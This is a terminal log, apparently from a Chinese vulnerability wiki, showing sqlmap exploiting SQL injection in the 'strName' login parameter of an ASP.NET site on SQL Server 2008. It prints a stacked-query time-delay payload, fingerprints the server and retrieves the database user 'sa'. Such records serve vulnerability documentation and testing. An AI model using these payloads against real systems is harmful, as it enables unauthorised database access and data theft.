 (root💀kali)-[~/桌面]
# sqlmap -r postwang.txt -p strName --current-user
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:20:08 /2021-05-19/
[18:20:08] [INFO] parsing HTTP request from 'postwang.txt'
[18:20:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:20:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: strName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: strName=admin';WAITFOR DELAY '0:0:5'--&strPwd=123456
---
[18:20:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[18:20:10] [INFO] fetching current user
[18:20:10] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[18:20:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:20:29] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
[18:20:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 18:20:31 /2021-05-19/
PeiQi 文库